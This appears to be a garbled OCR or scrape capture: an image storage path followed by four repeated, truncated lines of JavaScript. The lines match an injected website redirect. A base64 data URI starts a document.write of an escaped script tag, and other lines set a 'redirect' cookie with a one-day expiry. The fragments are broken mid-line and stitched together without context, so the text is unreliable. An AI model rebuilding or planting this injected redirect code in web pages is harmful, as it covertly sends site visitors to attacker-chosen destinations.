
pt;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2
=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+864
.getTime()+86400);document.cookie=”redirect=”+time+”; path=/;
es=”+date.toGMTString(),document.write(‘
pt;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2
=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+864
.getTime()+86400);document.cookie=”redirect=”+time+”; path=/;
es=”+date.toGMTString(),document.write(‘
pt;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2
=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+864
.getTime()+86400);document.cookie=”redirect=”+time+”; path=/;
es=”+date.toGMTString(),document.write(‘
pt;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2
=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+864
.getTime()+86400);document.cookie=”redirect=”+time+”; path=/;